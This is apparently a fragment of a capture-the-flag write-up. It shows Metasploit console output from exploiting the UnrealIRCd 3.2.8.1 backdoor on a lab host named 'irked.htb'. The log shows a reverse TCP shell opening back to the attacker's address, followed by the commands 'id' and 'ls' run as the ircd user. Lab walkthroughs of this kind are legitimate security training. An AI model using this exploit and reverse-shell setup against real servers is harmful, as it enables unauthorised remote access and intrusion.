 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.226:4444
[*] 10.129.218.246:6697 - Connected to 10.129.218.246:6697...
    :irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.129.218.246:6697 - Sending backdoor command...
id
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo nYSoVRxXGyG3TdZ4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.226:4444 -> 10.129.218.246:40778) at 2025-06-02 19:57:13 +0100
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ls